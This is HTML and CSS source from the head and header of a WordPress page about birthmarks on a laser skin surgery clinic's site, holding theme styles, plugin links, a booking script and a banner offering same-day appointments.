(max-width:767px){.et_pb_divider_position_top_phone:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_phone:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_phone:before{top:50%!important}}.ie .et_pb_divider{overflow:visible}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_video{position:relative}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
</style>
<link rel='preload' id='divi-dynamic-late-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/7732/et-divi-dynamic-tb-33921-7732-late.css?ver=1766843683' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='preload' id='divi-dynamic-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/7732/et-divi-dynamic-tb-33921-7732.css?ver=1766843683' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='divi-carousel-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dwd-map-extended-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/styles/style.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic|Roboto+Condensed:300,300italic,regular,italic,700,700italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-bundle-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/styles/bundle.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='maincss-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/main.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-banner-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/sticky-banner.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.3" id="video_popup_main_modal-js"></script>
<link rel="https://api.w.org/" href="https://www.laserskinsurgery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laserskinsurgery.com/wp-json/wp/v2/pages/7732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laserskinsurgery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.laserskinsurgery.com/?p=7732' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Fconditions%2Fbirthmarks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Fconditions%2Fbirthmarks%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script src="https://nextpatient.co/p/laserskinsurgery/provider-search.js" async></script>
<script>
jQuery(document).ready(function($) {
    const $modal = $('#custom-modal');
    const $closeModalButton = $('#custom-modal .close');

    // Show modal and add class to body
    $modal.css('display', 'flex');
    $('body').addClass('modal-active');

    // Close button click
    $closeModalButton.on('click', () => {
        $modal.css('display', 'none');
        $('body').removeClass('modal-active');
    });

    // Close when clicking outside modal
    $(window).on('click', (e) => {
        if ($(e.target).is('#custom-modal')) {
            $modal.css('display', 'none');
            $('body').removeClass('modal-active');
        }
    });
});
 </script><link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#333132}h1,h2,h3,h4,h5,h6{color:#333132}body{line-height:1.4em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#224923}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#224923}.footer-widget h4{color:#224923}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#224923}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#224923}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#333132}.nav li ul{border-color:rgba(0,10,5,0.8)}.et_secondary_nav_enabled #page-container #top-header{background-color:#48aae5!important}#et-secondary-nav li ul{background-color:#48aae5}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333132}.et_search_form_container input::-moz-placeholder{color:#333132}.et_search_form_container input::-webkit-input-placeholder{color:#333132}.et_search_form_container input:-ms-input-placeholder{color:#333132}#main-header .nav li ul a{color:rgba(0,10,5,0.8)}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#224923}#main-footer{background-color:#0f206c}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav{background-color:#00264f}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}.bottom-nav,.bottom-nav a{font-size:10px}#footer-bottom{background-color:#00264f}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:10px}.et-fixed-header#main-header{box-shadow:none!important}body .et_pb_button{font-size:18px;background-color:rgba(255,255,255,0.7);border-color:rgba(0,0,0,0);border-radius:0px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;;letter-spacing:4px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#333132}body .et_pb_button:after{font-size:28.8px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#333132!important;background-color:rgba(255,255,255,0.66);border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:1.3em}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:18px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:70%}.et_pb_svg_logo #logo{height:70%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#224923!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#224923}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.94)}.et-fixed-header #top-menu li a{font-size:12px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333132!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333132!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#333132!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:43.333333333333px}body.single .et_post_meta_wrapper h1{font-size:50px}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:32px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:#48aae5}.et_close_search_field:after{color:#48aae5!important}.et_search_form_container input::-moz-placeholder{color:#48aae5}.et_search_form_container input::-webkit-input-placeholder{color:#48aae5}.et_search_form_container input:-ms-input-placeholder{color:#48aae5}body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:17px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:19px}h1{font-size:40px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:34px}h3{font-size:29px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:24px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:61px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:21px}h5{font-size:21px}h6{font-size:18px}}@media only screen and (max-width:767px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:14px}h1{font-size:22px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:18px}h3{font-size:16px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:33px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:11px}h5{font-size:11px}h6{font-size:10px}.et_pb_section{padding:0px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:10px 0}}	h1,h2,h3,h4,h5,h6{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}@media only screen and (min-width:981px){#top-menu li.menu-button{margin-left:0}#top-menu .menu-item:not(.menu-button) a{text-align:center}#top-menu .menu-item:not(.menu-button).desktop-item span{display:block}}@media only screen and (min-width:1461px){#top-menu .menu-item.mr-50{margin-right:50px}#top-menu .menu-item.ml-50{margin-left:50px}}@media (min-width:981px) and (max-width:1461px){.book-online-header a,.et_header_style_left #et-top-navigation ul#top-menu>li.menu-button>a{padding:10px!important}#top-menu li{padding-right:15px}.et_fullwidth_nav #main-header .container{padding-left:0}}.home.modal-active #et-main-area{position:relative;z-index:99999}.ss-insurance-information{display: none}</style></head>
<body class="wp-singular page-template-default page page-id-7732 page-child parent-pageid-5194 wp-theme-Divi wp-child-theme-divi-child-laserny et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_cover_background et_pb_gutter osx et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">    <div id="sticky-banner">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="sticky-banner-header-wrapper">
                        <button class="close-sticky-banner placeholder" aria-label="Placeholder in the sticky banner (not clickable)">
                        </button>
                        <div class="sticky-banner-header">
                            We now offer same day appointments!                        </div>
                        <button class="close-sticky-banner" aria-label="Open/Close Button for sticky banner">
                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11 1L1 11M1 1L11 11" stroke="#fff" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/></svg>
                        </button>
                    </div>
                    <div class="sticky-banner-body-wrapper">
                        <div class="sticky-banner-body">
                            <p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery/provider-search.html" target="_blank" rel="noopener">Book in Manhattan</a></p>
<p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery-southamp/schedule" target="_blank" rel="noopener">Book in Southampton</a></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
 
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://www.laserskinsurgery.com/">
				<img src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/LaserNY_Logo_Print.svg" width="377" height="94" alt="Laser NY" id="logo" data-height-percentage="70" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
